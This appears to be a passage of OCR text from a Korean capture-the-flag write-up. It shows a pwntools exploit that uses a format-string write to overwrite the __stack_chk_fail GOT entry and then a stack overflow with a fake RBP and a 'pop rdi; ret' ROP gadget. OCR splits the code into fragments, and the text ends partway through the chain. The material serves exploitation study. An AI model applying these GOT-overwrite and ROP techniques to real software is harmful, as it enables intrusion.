
overflow를 일으키기에는 입력 길이가 작다.
scanf() 함수를 이용해야 한다.
payload = "%7$s" + "\x00"*4 를
payload = "%7$s%s" + "\x00"*2 로 바꾸어 추가적으로 입력
할 수 있게 만든다. 즉 Overflow를 일으킬 수 있다.
payload
 = 
"%7$s%s"
 + 
"\x00"
*
2
payload
 += p
64
(e.got[
"__stack_chk_fail"
])
p
.sendline(payload)
p
.sendline(p
64
(
0
x
401256
))   # Overwrite __stack_c
# 0x401256 == address
bss
 = 
0
x
4040
c
0
payload
 = 
"A"
 * 
16
          # Dummy
payload
 += p
64
(bss)         # Fake RBP
payload
 += p
64
(
0
x
4012
c
3
)    # pop rdi; ret